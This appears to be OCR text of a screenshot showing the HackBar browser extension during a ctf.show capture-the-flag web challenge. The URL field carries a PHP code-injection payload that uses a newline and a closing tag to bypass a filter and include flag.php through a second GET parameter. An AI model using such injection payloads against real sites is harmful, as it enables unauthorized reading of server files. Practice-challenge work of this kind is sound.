 Tabb
HackBar Elements Console Sources Network Performance Memory Application Security » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
fo
URL
http://8163d44b-4b46-4dd4-afc5-8ad3ed76b5de.challenge.ctf.show/?c=include%0a$_GET[1]?>&1=flag.php